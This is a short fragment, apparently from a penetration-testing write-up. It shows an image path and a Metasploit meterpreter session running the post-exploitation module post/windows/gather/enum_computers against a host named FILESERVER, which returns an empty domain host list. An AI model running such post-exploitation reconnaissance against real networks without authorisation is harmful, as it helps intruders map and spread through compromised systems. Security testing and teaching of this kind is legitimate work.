 meterpreter > run post/windows/gather/enum_computers
[*] Running module against FILESERVER
List of Domain Hosts for the primary Domain.
============================================
Domain  Hostname  IPs
------  --------  ---
meterpreter >